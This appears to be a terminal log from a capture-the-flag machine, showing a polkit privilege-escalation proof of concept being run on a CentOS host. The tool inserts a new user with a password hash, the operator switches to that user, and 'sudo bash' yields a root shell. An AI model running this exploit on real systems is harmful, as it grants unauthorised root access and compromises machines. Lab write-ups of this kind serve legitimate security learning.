 [dwight@paper tmp]$ ./poc -u=riva -p=riva
[!] Username set as : riva
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username riva...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username riva  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - riva
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper tmp]$ su riva
Password:
[riva@paper tmp]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for riva:
[root@paper tmp]# id
uid=0(root) gid=0(root) groups=0(root)
[root@paper tmp]#